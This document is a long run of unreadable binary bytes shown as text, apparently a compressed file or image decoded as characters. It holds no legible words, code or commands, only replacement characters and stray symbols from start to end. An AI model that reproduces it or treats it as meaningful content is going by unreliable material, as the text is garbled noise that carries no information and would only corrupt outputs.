	?��ӱ�T$s�y!C/�Mhy?��sǯ�U_������ÚU7{4jq�؎_���%���ᘇ�$z>���GQ��}�\dyC�s�]W�L��hI�R��D�?���%%��Ԥ��8ɣ'T��{�O� /Xg5�'�LD��v��vO�u��&�T�<�Ɠ�o�z�� ��Μ�����.�b�������+���xc��t��_.�>�1�󠙌S�sӏ��[�y����~҇	���L��N<����8�����3H���p3�Z�O(�<g���?���ɗ=�׊Kڽ�N�q��n���Yp9=}?��TE��BO �uj�<HS�q�ҖL}�l��=(��*~�/��&ғoԧ�e �n��Ε|�+��۳�Z�������SI#���l���}k9�N6��a9)�ٽ$�,Gl��pO��J1���\��� ��������?O��������wߥ5W���Ʈ|�_���z� N� ��<� �s���S�<O��Gz_�,�6��Ҫ��R�~c�I&�'��䋎f�<���vIf����&>�{� ZO+��x݌n��K��я�s�� Uc�V'��+v�?��9 2� �=8�Ui`�#��u�s;߹9� �^�� 9�qK��n	6����i��\��o�����lc���u^���CSK&"8���}�<��o�P�q�<���׏!��zt���ZBLd�G������T;��� ��zWWX��tN��~U-�ۑ��4�+K�	?���� �xH���R�I�/x[Ձ�ٞ��W�W���� ��~�T��<�K��j7JW�o,lA����xޤg��^�_�o�?e�5|�s�R_���E��^��@���B�Z��턨�� V߇�%B�����	�/���W�?�o�$�i�;�m���y|!��~*7C����o.�� �k�
�I� ���K��_� ���5�F{�Q�i� �[\�� ����� �J � .M?�W��&���~#�����}v��j���^�o7�~ߩO=�?d��M�x/����<5�����Oҭ��~�� �z״A��.�4>t� l���_�MzkGs��o��]"��ǿ?�cx~[�3Xԥ�� ��ŧҲ,nf��5I�����_Zݎ�k�iq������OK1'���~,�̟c� H���޾����M�0��T��&W�^Mp���M�Mj!4�X���x����2�8���ڎ������v����R�,X���ry�ZKټ��=y�� <��W��� ^��/������� Z���ַ���?����.��L�U��pǛ���Y.�����'ޮ1�ma�*�;��Ŭd�t��{�/6Y��w��ɮV+��C�>�����W#�G��qR݇:�pH��T���=H�(d��L�뻜g��>;��; �3�g�M)�`���R�����ߧ֕��{Z��1���Z��U�6�>ŏ���Bѯg }�oTc�$��^��!�I��y"�6������	� �CĿ�o�4i�k/ �\�B�8?�v���W�{'�<A����z�Ќs\X�Fm��F�%��������1]B3q��[S�+�f�G�7�L��[�}3��� J���o/ھ7�>��7�N�Ϯ�_����&�zD玧���}k��ƒ�^�x��|qe�����W+�s�� ��	���<�5]#�~��zn��h�����o& ��@��?�y�ĉa����� ����e@ҷ��Q:\�V3��r@�Z�Z��l�/�4� ��P� Һ��<7,��B�0��h���}�g����?h�B0 >2�F=��@�ù`������z� �+�h�|�34��m�0N?�+���q�Ag9#�_LY�M,~|�P1�LP:e��\�0�p=�zG�%�|3���}�؃�\��}�2͘s�� �������z�a�q�x���H�;�Go�={�V�������q�\� ˯A\��y���	@��"�������7�>%�A����#�S8���N�O*�A�<��)�6�f8� G�����|����	7�Xt�/�@j#J����gs����k�}�ښ7w���o��b:u���Ě���� <G�π���
��������A�����7�*8���ڔehB|�K�r��蓋�)W⌷I֕|-5N�e�)˞�&�VJ�#�d�ǿ~��~<�u���s����i���w_oӯ-�l� �u?�Q� C�ù�io�T���.?�m�� ����ņ�o������_/|�>6�3���tx?P��|A��r��b�� �J���� j���sԼ9��~��]�iWZ&�w�}�}���k�Ue����ל)/�8��n�Myu��K�
\?���Yv�T�Mb���:tڌU�K����MU�7�u�o���?��<q�t��,�l�e�:��?��6c�W��u�?�� ���KO������}Ƨskuq�/Z� o����_��w��?aM/�?�� �Gƾ<�,<7�c�?�V�\������ �������i��N�?|I�|b���n�uQm�� ��z��{<�P��&���RN]S�o�����~xU��نI���V�Ft��6�VP�
Nܱq�3�o]R[��O�?>�[��?�y���g����n��?Q?�����o�� �X؏�~(�мG���íX�����}�]N�����8���ॿ�>��K~�����"f����6�2�3�O����+�^?ٻ�|�����H� �W���m�}6��R��������Y�{��U0�*��P�������۟�b�6��_0<G�vK��cs*���Tj�{NN�In�}:��#���!�4��<g��S��� ?�B�4MS�}��&�>,|`�'��zo��1�؟5nWS���� M� �:��� ���:g�|i�+�?��ͤxT���t�[No?�O�(������?�?5��s��-�t`|I�M�O�/>�we\��b�X��^JS���,������=��/��u�|)�9f����,CsI�I^�W�m}6?e�x?�>��Û϶�Y�*�����y� ?�x_��0ϝpq�R1���k�1�¿��n,������m)���p��O��(�V���k�R�k��m���8��aS�++��I�!�� E�� �W��+�</��.��?��G������^��pF�ws�9��+�>P�$~���:����Mzn�7�L/1���޼��G��^�z� j�c��zf���=�{s������)�y'�X9�����Ǉ!�:�q�v�k��-�y��(���������#D��� ��ϯ�@&�:��8�-��
��� 	E�� �_^����|5����o�O?��O��̓�k�}OJ ��@�o�[����� �j�ğ�x�Y&�}�ߨ�y�<?��f�Y���1�;V� �:����S�O� ��7RC`����>�ʞsק���3��	���g�����^0�q�y_� }_�F>]�G�v��W�� �a�c�w�|�૘G��z���W�>�ٿu�{t�?�z �KlM�9;p?������6���p3SXb[1��{����D�L�_��9�(�7���L��z�Q�|�?�������������e\��a�.s��4 ��;y�g?w�y_���i�c�y����׮E� �� �� ���K��O��>���Z ������ �A?��?�g��+�� s$ZX������� Z����6�����H�;�1^yk���'����8�8�@�i������y��!�������� ���0�_���W�:�0�����{����9��,�4�ǀ�~��y�?���s�c�ˏ� nx��ZV������_����>f�p�1���}�:3�C��6޺y'���U��t����7'9��_��#���+��3K-��7�~�j��f/�M�x;����<F3��u��dҬ>���?e��W�,�[!>���}��%��+�� �U��L�a���_��|nOR�^z�[��Ꭷ� ������d��޼�U� �v�y� ��x��3_�l�����"�k_��(5��<%��^,��]{��|���]K�k|oey�-ǅ�ʰ=}�҆z��Ty�	�zM|��o�� �<��!�;3�{���|��o����V���{�־�����ySk��4Hn?���[�n���נx/K��i���{�O����G�o���x��/?���Y��)��хˣI�A]����g�� |r�<Q�I� ����_`|�Mmi�[���j���W�y� ������ڬM��ll��� I�'־�� ���d�l��/�׆��>��j'K��zW�z}וu��� �n���|rnQ�ջ�G�1�#h������|�t^GO�}s�� �QM?������J�Ѐ[�a� ��}���N?:���s��_gͧ�9���V�XK���;T��O:�����sú�:�����yo�� ��~���=���<�m��Ӝ� �z��%�Ok���hj�GA�]C��k� f���#�k�� �e����-��]���W�F�7���Z�_Oq��7J�ߊ�\�ZT:n���=B���1��Ҙ���|���H|ȡ������S׷�5���k��<b��[.�����WО<����HԼ%d�t{N-�q��k�Z�H�|au�؟�{O�� f^O�&(%Y�I?�m���;N���q�8jB�K�����N<-�}�&�Qѭ��sg��
��~(i�]h��<�~ɜv�����?� ��� 
� ��֤�h�/���v�o� ?��ŧ���+����wa&���s����w�V�=-?�����\�I����gԮ�����B� o	E�x�R��� J����X��_^���� ����k� � �J��h>�00��C޿eɪ��h�:�_4~�P�l��gE�:  ��x�� ��%�|%�:�<���"'�`z����[�|96a>W��͑���s�zWuX��+T����p�7V����^h��f#*��m�	׭]h��K�׌�j���צ=�� ��\y�pMY�Ʉb����y_1�A� �&����K<)�����$Bh�h�Ӝ�����g=��8S�����S��{_�T���c�}�/ z��j�q��z�q�z���'J��j\�� �9��o�)��3�r�:8��L9�=�~L9����� �.Dў@�2x ��J2�T]�8N����jC��c?�� �� /֎b� ��~���ڤ�����`c9==8���q��c���4�	��F�i�5p�e-ve&�� $�ƉF 1tq�Z�$_��rzsӧ� Z�?���c��YA֊�8�|�O���JIY���%���O>�%����Ly �� ����}��� ���]���*�[�/���~�5�Ls oS��Ry_���xG7�2y�L��~�8�yc���}y�!7)rY7��S�a7����y����g>���9�*�Ќ���=0i#�y��϶���J;�Np��cw~ȃ� E7��G~�皵$Ḡ1�}��"ci�}�Zt�	N��zUN6�;��-p������j|��I ��tp�NsӷOΐ�]�ץM�DDD�y�=��9ԓ�Zv��o�����_
���ɢ��9�֫�G���Lv� >�zhI��:��d������y���T��-)J�����m��"��c��ɩ��D������c�O�pi�Q�'�A s�zJ���%p�cܩ�K|ݬA$?������*'1�s�:�=+J8�<c�a�)���'�T�×��zK�*�����8�j�H��x������*�lpq�$ �Sy_�'����VP��zu}L'(F���i�Ù����0h�'���­n�?�z#T��G��4���si>�MXS���I�����2��� y�ӹ����A� 	o�a�sΩmkw�3\���I�������O+���� �Զ��Vr��Mj��^��*/^�O�"������<�}V���=Eb�k��y� �#�r?�ik�^n��y&y����<�x�")�vq.x�����s���V�'Z���w���D�� ��#���Q�����8���E���:@��������Ҝ����s�������	^8b��N1�P�E�7��	��02]�q�u�Z<��� �ӯ_ʴ��+9[�(Μ��@�(D�����N9�����V$�oO~� �~Ukʗl�`��H� ;��u�\yPB�,]T�o�N@�A��q�U�=<���q�|��y>h<���i�ň�0~�g֊q崊�kV�3���]b�������l� f?�殯�����9�Nx���둁S95m��j1�[�׷r���=@�1e� RFq��p�`21ߚY���$y8'�I�����Ug
W�o��F`���3�*l~�9��:���v��?�� Z��w�!����O�ҭTQ�P��{j���T}�>� ����y��)���f$O��1���I����H�����9�R�.�w�j]Ri����.?�?��?Ƨ0�/#�������v� J�8|�b���U���y���3�%%(6�����ݐ�w����Wih<���ۮ?ư�-�����S��"��۴�SR2q���F.6�Z�g�g�� ��H� �����V��?�v�P��헖G�'_��#�jǄ��o�'�=�hմ�,g��o[�\���ɼ�_�Q_tQ�S�y=7r'&(���B�Z_�� *����N%G� -���*� \� �� � M_ȏ���^��W�%�N�7�~2��"e���n��{�h�]�������� ��<O��<���i������>-����m�[�I�S*��?��/A�V�g{���?e�f�����`�x��y/���^�����k�W�����.,��~�]��Dp+=�Km��:�� �ƪm+�dѦ�nl��� C��+����:'��z��/�o�o�\˱�B��{hu�K���>�?ϥF�b%� ���~;�����G�Vz]�|��R?��h�����K���s�+2��~q�u���\���Ǘ����Md\\�G�I#4��>�}΂����������kcol��1X��q��۽U{����29��n\õ5�3��T>V|����u���G'h���qq��� �� �r+�9���GrOB<�o�޼��/�'��=Y� � hZ��{��tj�W�~�I�1��k�_���$�Z��:j���� ���)��J�?�o�4��P����c~�>#�Q�=G�6�ssk���������~���My�N&�G�5듌�?����� �#��7�U� �;�1[Y�o�|@�Ks�7]�o��y�����o���M��&��~�О��U���=N�=�ᷓk���?�}�� �~�ꟾ�os��?\:����پ0�,�^b�������R�K[è^N2x���+!����J�L��&�e��z��eɯB�e�/�������_��C�4y嘙� �x���(�u�����7�00� `[��'?臧�_�W��m�_�'�F��#�<�� ����<'~���nn4:��� ǭ���Ŭ�ߴ�� �zx��� <�7��� �'�~�};eu�����r�����_C�l9�z�5�Ƒq�<��O ʀ;��~�	=�Q��~u�x�� ?�?��*ߧ *���M	�$s������ �k�!��&��Ӝg� ����]�� �_P� Ы��D��A�L#���=y��� �pC��������:We�<{���
\�ؠS�Xe�Ӽ�-�?�-�=�����~�e�gc��qk�nmk�+x�ժiЙ�ڝ�}s��fx��9�|�j$��&��o���p���Z����N/�Go�+[=I��t�+I��ٻ6ּ^\vZ�_��/���%� ������':k��6ǭ��-��?��G������?�G�]��gʋ�3�����ן�ʲ�\Tk�M't�\�^�)�l\�V2~�j�ɹ]v՞{q�7|��y�7�i��_��Ak�]R�N����^W�� �O��B��;��t-s���ȵӵ+K��F����=+�����&`awٳ�Wc���E���럵d���^Ne�Y>i(ʼZ��ͤ�m,~���H�"ug��!7Q�z��9E��rO��f�O3���;<�~ç�X����J��[��]h����������5��� C� �n�6�7�����K_Z����q_�"5q�/ӓ��r/b��o'9=� �72�<���&��ϯ,�N�I��K�KǼ7���1����'7iJ�s|�k��6����~3���7�	�x�K�~�y?��{���sw�oN���� O?Z�o�
a��ǿ�c~|9�|3x�O� �t[[i����wv_l������/4�L�ds�UK�O�7���(ܜ�\�;,[���~[���m��E�gӎL�V���nX�r��^������������~��xs�S�O�|G�\i^$�4��j��<�������s	��'���� >��ǉ.E͜�� 6d� J��|�s�E0�{�k�0xU�������A������)7:�������m�9���^���/*�X���k��?��^>��������^� �e����WI�wğ�x��S�����c�k�5�$^M?��Lq���?�0� ���_�� ���9���G�"� L��|���� �/Z�7��y��.�$��� ���~)�e�"��"�_����oΗ�Z8�0A������ƾ#�	�Y� ���s�P��"�A>���������>!�!��m0�� �^��K�[���W�]�Q�+�>*n� ���������u� �P�Z]�1|`�$�K`}+�����Y�L�nl��A�y�WG��[�y��}� �ׯ������p�a��l?���=��<J�(����I�3�^���;� �rW�^�+�c�wm����=��T������9��� �[�|\Y~��rk�y�����y�d��|��ȡ�����������+�y1C�����T�X��?y����jK���{��J���u���T�Z����#�'��M��3c���	�G8�V�ͯY��^���Tr"��x���
~Q���+��y��	��& d� ?��פI��.0	�$���W���Y^C����� 
 ����k� 	�<g��5��?�:��mN�, �0�]� ���׏���]޷�ͬ��k):ێ�y����'��ݠ�|:�> �:o�y���KK��� C���O����{���g��<I�A�x����AӮ8�onH���wƾ,��o�����sij�:���K^��ӭ>���zW�� �G�����z���֗��D�Ҵ��+{k���u��+��#������0�WW=�J��U��OG{���M�����?h��o�B��>��z(f��m&|�6�(��$W�Akg�lM���Mq��Ȋ 9�1������|�_S�-�{��F�����T�?Ѿ#j��'ß�����5���� ���;|��|c�����W��\Mi@���{i���QFaq��� ?ҚܕZ�Zh{g�� �?�TO���.��BX������M2�_��g�d� ���K>9�/X�W�[�G��|����:�τ|/���^ӧ�-��-g��)�VC�Q^e��*��I������f���w�������Ƥ|���W�.�}��O�xn&�	�x��=��<Q�^�y��|����k��𥳚�E�C���k6�JǳxW�\?�}Q�|�"d�y9������1����������N��h�{6)�wSy��N3�v��zנ�B-KT����Aͩ���׎Isy��"���wZ�E=���p3��U'r4V:�b+ϳ^ê�/-� �׀�Z�����5I��}�ck�;[nFk�Msϖ�i��O�<�A�_2kV��xkÚ\"�.�E��>�Ə%�%�^Q�0�o.:}��������Iy}��x}������6^����o���觮}?�xW��uC5���5��Z�t����c�x3����gE���cu�>��˺� Ho��t�1���<j���\c퇚� 3MŚǁ<Q�]2)���ǚ5��M���z�^-��x��0O⏃�յS�^\���_k� �J�˥�]�'�niO���t�>��Q�it���$��ݳ�_͞��Q����ӵW�PM��M6y��O����g�6�=z��� ����zW�|;Q�y5����q-9�Z���c���]!�y��(����93j�q��f�_�����w�Z�t�@����SlON���P�fxHJu)Ct���ĹS$� �:�+��͔���[O_k���<Sg��)'1˱�.x� =jӒ�1��T�y�E$����) �y�O�󨣋�?�� U��h�	��ܟ�+Ò&#����}��`�[���~��ueQ���[���|}��qC�s��|�� ���"��{p8��R-�s���=�㚵.i7M��Μ�.I�l����&Ao�r=)�_J��@�np9���ڇ���C��D�9���� ��hAɹ�k�S;˟˛�x����� z��1���:d�t���O*b��{�Qro��u�F�!.nZQ�f�`��s��pwb��2�$�ϵh�&|�^��ǚ�hN%�ro��V����#+-6�����MK��gO��~���ǟ'�zq�ulIk���x�t�ژ������\׽��5*%�VIj���8C�^�A�8�g�>oN��:V��d|�����$�nv{��~�������Q�w��}ኑZ�&��4�?�#������rGϚN;��}(�?/� )��Z�{٣�J3VW���Ec�O]�q�{�ϻ���y�/Ӡ��j�HA�G����� "�/�%!�R����J����1dC���nO�"���1�3��=1�ƴ������q/��J� �� ���{U{G�xi�����}�p��K��hN�p��db�� �?�ZK��+�$�F+���늅k�k��+k��P6��Nx�$�O���"Ę�&|d��������$��OA�қ���:ݤesǖ�N)����y2�@fx|���_~�Z��^|�c=�֘�/���:�z�~O��Ǯ}�O��h���6�I�&��R�?�'�0?�"�l���q���h���~�Χ���>�<���z��T�]�T#;9��KEm���f�'1���ʇ���������I�?\��3��F9>W~����t������ꞗ�mi�߱H0���#��5��2�����8��+7ʛ��?~F<�j���O�y��/�<]q��u���R��v[Y�1�ʜ�����d�.�)���� j�APG�o%a���q޴�#�>w-t$g����ٚI�ڽ	�{����/���
R�3��z��ԧ,Son{�֦�/��Js��WB-��i��I�{�aFc�0x�kI;ML�O~ɧ�Mv��7���c�ӿ� Z���'�� ���Z��9#�1 ���T�{���yF=ћ�Qr��%��T�]�|�n�ߧ�D���#�/�y+BH�#�'9�T��u>�j�g���K�iSP��t��2[Y|�8C�2xOO�PG�?���N3�b�b\���0Nx�N�<��2M�q����Nsi8������S����� �)�SM�u����N�	�Ű�{�V�"XW���jx� ��m��>�.�<?yuo�漑u�������e�o�	���H\�G��������QIґ�g#���Z��|ڑB�?ݲ���=�g�⡒5<��3�ZDpq�p{�i@�#򬒷���e�ȧJ�T�&�}��S2A�7�~:���� *p�������~(�:yӁ���� >�����P�?�7p��k�V�d��>I�=��S/���ɪX���� �mش�?~?�JVK^GMa��P=;��j�4�F H�W���\m�C��8���|=�q�g�����:ҍ9s5v���[MJ��׮��� ���3������>�b���ţi��a�ŤY���5�$W����ᱡ�=<=u�y���F��t�{1� ����_�g�U\�4��?l���d�u�����:��P�Gց��?ʅ�>���������U� ��¤����P�����o��;�/�}��c��_�� W|E��?��	�|S-�����&�u���N�������7���W�Y� �Þ7����3���σ��w�?�ʷ��R�5����r������� �꾣��M6k;8b������W�kXO�E�־���P�q�C�����������P��'�?����[���L�L<�~�R�� �V��D���f�+�-g��� \�ۭ.���\�6��0D"�I�����8f_���3��^�Z�Z�q��M�ϊyצ��7�N;�Usy������D$��	#���Y�k1y�;�<������Z�|�ִ���� [8��ߨ%�BG����ZX�|?}ڼb�^��{�ƽ��ÁY�&+$�]�W��� עK�� P�$� ����Nm�gޮ���h���e�l=6_�Ǳ�]bHf0qӦs�zׅx7�����?|+���A�gFҮm�����L�]���b'�PL"��g����޾�� �xM��� O������~�� 	`�s�;����SH�Ғ|��1��^(Ѡ�g�'�?�!��H�?�_�Gm>���yZW�a�E ��� �\��⿥/�-����f��D7:��� ǧJ�n#������ 9�}��=��F�u�xa�7Knޕ���qeȯR�<_�.&���a��n � I����� �1У��0�.<���Q^��<RE��������E zO���i�c��a7��e��^=�F_iz�.��}7�O�+� ��f	c�0���g9#�y/ŋYf��>w�>ͩ�`�� K���,��i|'��`}��v�'��1��9�m�.���X��bӵ?��zW�5���v��]˩@'�𽽧ٻ��Z�`� lo;U�<y�E����wct��� |���6K�9�Ӝ�=���GK�'G�6G@8�k���2�X��?�����x��<-u-դ'�_���P��m������+C�B_^Ck���;J��#�����&�5ؼ7��7����ٞߝw^/����g�xs��~|Zv�o��s�� |A��Y���,����"��#�+�|3'Ǿ+�O���H���w1��<�m��Al:���"(G�|U����R8�� �@�K������u�� <�غ<VF�/.|�vw�|Q^w�4�<��m���������h���Ҁ=#K�x?z8�ֻ{#W����y�q:|~w�<$y��ڽN��&b|O=�@U��,����g���fNq�2;�����?��� LqH8�(�DXn<ù��� fsWc3D!玸��PI( m��� [� ͸�3�g�Rs�Mc]�$��������O�H$�5�rD1|�g�Q��� �����u�G�-rs���� ]?�����~ ����@��FA�� �|����y��m#����'�����kپ�1iz��3������K�%!3����׹�8�e�>n��B(���4?۞��;o۾{קj�����#Ӡ��Z�O�R����n�x���q��^Ŭ\LDG�>��4u�X���c��1��^'�&��(�q���׹�YM����Q9�OZ�ϊ�h�)������y��(~��h`���K� ?��\��#�K�N �ic q^��� ��� ��C�� �~�� ?�z�*]|[,2E�M����q���T�D_g��-��>��|S3K�bh�󍭷ڳ������[��e0B--��#�o|D��Ox��y��یdb�<zC�$1F3�<W�xOɋ�1Ǧ8#��� �^Km1�DX�?����������׷͞��O���������z���}Oዬ�:���ב�¾S�'�P���Ƿ־��3C���QПʀ=";����Ns����Y���Q�|�`�O<�_xa��h�����PD|����& H� c\��Gpx�=N;��|�o?�\r9ϥ^��� ������YW�u�� ���_�y�X3}����<���ܢ[?�?��q�^�q6e�������,1Y�0�L�h��M}��&#q5���-I9<���J�M��e��~�kx|����S� J�G7�+��b�G�%�<-�����~�t�z��?�'�-��_�'�+�Gw��c�w�������j�i��)F*�g�����W�7�������/|d����o�k߱��~�ɗ��^W��^V�g<��ڀ���O�<^�����zץ�/��r��]�H��/$C߾�Z؂�c x$1��+�����[u���r8���� �U�Zjz�SL$ǟӾrl������Ϡ�u��L#��A�ƺ�?V9�y9��˭�oeV��;�x��c���}}�km*	�G�`��sX�]��g3�� �=j�bC���8�����.��/�~Y~Ѿ����4�����Z���'ߎ9<W�?�N����Q8�X�+�He�<���F}jZ�GDU�Y���8<����7�~Ǧ�x� E��|-��N��6s�{ԟ����
�K��9���A�rOj괌�?�q�^��?�����DvW~�+Y��p:qV���T�.�6���Z)u/�����Oצ?�|��S�����׳���%�ȯ�<G�E�������C���_�����>�,���]�R��oDy^�,�h��|���*��5�w�+=/����j_�2�U������ ����/���?^�&���;�=m����e���ɟ� � ��T�pRԭ��>%ӵ�S�o�:��<� K���k߳���D<�u��7� ��� 69"��?G���ԭ�Ko�`��3��FY?do�^i��|Ӈ���{]x/�����<�m`��G��������l��z�R<ak�^O"�B{f��۳����1iӭ'^3��*MK�{�ާ� �_�p�9�m~��Y������{�8�Y�fy���V��w�z�<� ǭ����fI�qϮ����� �x˂>��z���ݩʓp�k���XyF*z���׷c�x�zF���o�ڛ$^l�g��y�])�2?��H"� ��Lg#=�yJ
�j�S�V�i;4ﲽ�����O����(�Hn2{��h��$>��t���CZ��g'��+H����bi���R���oB��!!��Ay��j_/�'�pyv8�2d�S�G������A�׽)8����&�T��:*yYN9��'ӧ�I����֊G#8�u�8E��������/e~e}/�r�i5I�w~����G������� X�>f$9���ִ�>O=�?:�<���{t����Utj�2\��[W����T� <�ǒN9� >��K�A�A�C�+G�>o��Ǯ(1J?ML)�K�ێ��'f�wWv����inx>���%ȹ`9�g�ӊ?6,���p1P4g#��=�s�RRt�%vk9W�y#��~�_�H��`e��=I�ڈ��F�~�����p�c�<����R�c�G�?�Aǭ�JT�+Mݙ��H0c�z��*���H��#8�9�b%1d�1�>��C'���B1�sW(��_q�t�*���s�֠h���\�y=O��������*��� I���?OO��(�\�(�:I�w�V��'���#��S��E��'�B�/ݒz��G��j.,y����jjV�%kvkЖ�+N&i��/~���� ��y'ˀ��Ϸ��M!'�O���(K/����r�9)i��L%˕�:M$������� �TX{9�����s��s�gٛ���C�a��sZ��e��Ѳ:���T�	#��>�m-��pF8;�T&?���:ZS��(�b�i�u�}�m~�e��X����J� A?��qץi�|��9��z��H�!� �c��q����J�*I�v�w�{��|�J���񷁓���$���3SI8>P���=y�\�s�q�Jr�X��¶�*U��?�\����x A� >� �v��״��{}x�	<��Yz�O=�����{L�-�:~��D��鷣���Qr�u�~K-�\�b���Y��E4Rm����sh��X������RG�|�Ü�9�֜%�V�r���]��E� ���'����U����� P{V�qB#���p*������{UӔ�N�qo�T鷯~� �F� �O<>� ���^Qǯs�l� ��,c�?�G@��Y"�s����y�k;�M{D��[V�� ��~�~��C�=��}*)"�?���c��d�qo۷�Ud� T�_��ڢ��"�Vwv����������~*'��?�����nIN|��ߝ8��� ���J
4��>F�*u4��[.� ��e�𷇑��O��Y��q����*bG�<��9�?A���r*"����֚�����vإ�7 ��08�Q��9����W�����8��\��c= �~'����.h��mє\iI���]ۢ��=����y�>� 7#ߚ��<�C�J���	�?�zR�v�g�� "i�~�*��o�O��d0�}FqҪɘ� ��y� �ֻ��я_\z� 1Q� r888?�a.Uf��S��b��I��m����>�n���J��G�/�����֝�S��Fz��S���eNW��v�^�"�<t��J�������\���<
�/;�0E�����?��dW:���C�v� ��ҋ�ӫZ� ���<���4������ �7x\x[�	��.��!�ѱ�Պ�?��{#OҿR����'��<;����i�B��O����k�� �}�_�fU\ƽH��/ͯ���+�Yu
q�F?�b����T/Q��u��z��q��7���Tp}����O������?�A@zԢ+_O>�S�z���o�k�:o�?�� �ν��?�]j�׎E�o�=N�z���1Akqz@>�j���i_�9�T�Z��� jbX�a�>7j7�=q]xTܚFމ9�{	��!��Nx t�׹�����!��\}��ָ�lno'�a� Y���¶�A5�Z>w�n5Nqֺm���W4��-��� =�-���1\F��M���Kg����*�}K�m���{J�t�ȴ}H]^}��zQm�i��RЮ"�^���
܌]dǡ�OL����g����=��I��>� �>�i��Pd��H��~4��\�k��h��=���qڪ.����F2��Mx�I�j��2�?��f��O���C�O�g�z�k��)�9iG���?_��M=P���� ��z&���R�o[�k0�6?�q�MyM��[$�E��?��[��>馹a��ǯٛ�j�'�׽��=fh�8���[� �0��+�c�1� ������?'���� ?ҔRcV��G�[���i��2�c�?��������~ҟ~)jڌ�Ɵ��CKҭ��+�����<�p� �_��A�Կ�).͍޳��F��ܞ	��MH�4�t��=���ƞ7�Ox�E{��4��C�� J�Ǚ$?�8�W$.{o��#^Xh��u�A<� f������������)Ӧ�>m~�{��� �^a�{Ǉ�{aq,_���q�?����w��I��&i�<]v��y��mox�H�݇�<���5O�s������O��~ ��ze���[�x��K�7w&��^(�(���7�C�9<�z׀|h�ׂ�+�������y�%�� !��{c�@n�~�uia�z����M/�?��K�=G£G�����lkփP��?: �����ĺ������-��\������Y�k��~�ky��Ajk����s��w�LO�>�um� >?�u�W%���~��e��:Tڍ�-���?��;�� =*c.g`>�Zŭ�P����� <�见�?6=6iI�������t?�{���i���i_c�.�k�麙�4�θ澃���/.�/�^�>0���a6�m���7���;��U����d'Ե��SS�8�}����~�����o��G7Znq�Ο�5��� �~|�!�kH�>*�~�tn?����y���� |Ae�Ꚕ�Oau��o�Z �ϊ:W�tۂ</�j?�-#c� ?֬���y���� �� 8���!��u�x㟅즞��A�ҵ����Pi�C�}�	�����f� �I��ty������~��}��]���k�-2H��W��O�i��䁪r3_`ix���gK$��;~��=?O�����#�A=?�5�I�et�:��5�r��0�������4{�9"&#�;��6_����k����� xps��딳�P����y�[�v�����|�ǌ�4�����n�� }�����C�p1ګ�Y0�O�=(?zG�y��sީ���>O�c�ִ�����'<{��<�^S��c�O���P	��NԖY��0+�o*/2/�x���G�_T�Me�y���=�����2�1���� �@�����?�j�� E�i���=3�rEy?�6�;'�?����~�0��f鋜�{P�(~��8��"����|���5麅ș�,�9�\�W�|M�n��(�>'�ǧ_��צ�XO��#�y����^E�7]`s����~t���|���?���~�-⊳�������?&2�2�,�� �^����e��W��M��o�:{:�ߊ��|Wy<_�Ɨln:�<7-���p�E����6;¹�qy�,�s��O|�� ����M��M��J-m����������������o-��a� ���?	�����$�Uޙpb����������ֽW��=g�����+�C䓛� ���d�&���&�#�qy���� ��9 ���k�z�#�5�xn_*Hf�U�>����	4Q^� �kӃ�j���h�a<�pI5�o�"�!�����u���*?Ѭ�����������	���3���?�R\E^w��q�u����a��ӵ-��>���  ��Л�w���Vs�O��Ƶ�"X�0�#��=k<�1�g�u�|��ħ���oQ^'�X���E��6����^�qͼ�����^Oo�����X��Y}pO�mG[�q@I�>���x��D��M������#�?k��o�9��>���x>[�"o�5�[�o�d�W���	A�s�{��a� �'����:��m%� �u�i��y�4�+��7z>�� 	շ��ۤ�ڄoQK�����ať�2� ˽���Nrk��_2?�q&_�^A��?�z�-�����w�R8c��=
��#���W����_�s\<3}�~�������*V�Z��ou��_�[�M�8��Ey����� �� O� ]nZK�s����\G��������x��{;�5�e'�#5��w	���L֔w[}@'����[�y��!�� i�	�ϝnx��Ԝ~u�V��#7�I=1��k�����۾�4΃�l���ҿ4,��y�����u�����z��<�q�R~�3�?���_����i`�&�-|�ว���� ��W�}9y�3�k�T��7r%�K�M6�����׵z��-�_�ͯ����M�y1~���&(����[���Ӵ��P�oTax�T�q��,��f�����ލ�x�Xס�ռ�--�4��׾j�n��]_ėvbi�m��mm�ҾS�כ�O� Ok���p��4V��T>|�j���}y���/	\h7����e��~ˊ.4mb+{?]i�b������Z�e����s�x.�i�u?�$��Ż*�� ��P�d�y\j����?�����O�i.D�� t�H�?�w��u�]��V���o�Mq�[}��v� K���{�Wj-?g�����,���n��>�+���������o�?;� o�u/��?ʿ��B� ��ޟj��G����������ԓ�W��H�����~�S��~���ƒ�G��M,U5�V��8�!��݆}1[�X�נ�ٙ㏥f�Y �$dsϷ���MƧ=t���۵{˕/y���*>ٴ���D��O��V-�����LHa?�f�L��������s�qޤ�Ǖ�dy8�1�j�Il�%B+�W)%�#8��܎� ���Ok�ɘpy9�Гo�3����2�9�{��cg+5�T��.ZN��N�k������ڒH��3�1���+NHW�o�w��6H�;ORs�j���z���F�pZ7�TBb���}����7�6���q���j�E��N9� I"�9��z����9NR樾]��IS���葚"�<��>ݿ�,���^��x��hHs�'r8�>��Z\	�3�9�l�����~�9����� _�c�Ǘ�r;��S�"����>��ڮ�'����Ry#��y�G9�U
����� 0�J�s�j��t3�G�Lܑ�������S����s	=�����$#����w��D.�G�[����~Ź�	5n�J�F��#�#�2"�zs����j��� <�3��=j_'#�F6�s���+Zj����	F4��Y�{�b���<���1�U����#�=v��+X� ������*s����=8ϧ� Z�2m�GB���(�Qs7|t<����o��d� ��v8G�q�;o ~x��3���RI�'˱2q�R*ɯ�*l�?��>�x�R<]b�c��)b�����pM)��f'�����ѵ*zZ�4֟+NNx���U�2:`�kQ��ʿ����p ��S�HÑ�ꋨӔn�O-.�Z���8#��D�rs�"��Y�c��94�!��z�Q7k��m+'f�ݮf����G^� �0S��֢���@`}*��'�����Q�Ŀ���P�ʣ+>��_Ч��U���=�QS�_��lu�3|}��c���rO8��� ^��x����,"���ʞB���H���pN~��rD|�;lD� |��M*n͠���M_O"�Q�=�z��5�xB u�.���5�" ds�����S�+h?��y��9�� �N?Ͻa8S�'+[�mN���֛��N� #���0�rF@�S�Y#���������%�u'��� ר%����yOO�T\�M�̪R眝;�'m��L'����OܞO�5o�%������� ��H=��U>XG�6����Β�8�2v{Y�� R�#$��#��� ?Ҧ�5�����5$qK�f��P:R�c�;�ǽ)2�i�(�ӿ{�Lu�zzT1ſ�GV��p:�s����Qyb#���KW5��^��)������1���ޠ�/9̾I���ZRE��t�S	x׵Zq�Ԣ�g��6��w�\��M��q� =�*X�̄�X��s�;T�ۥ��d��Rp$� ~=:QW�n*�i�ZW�|��q� �	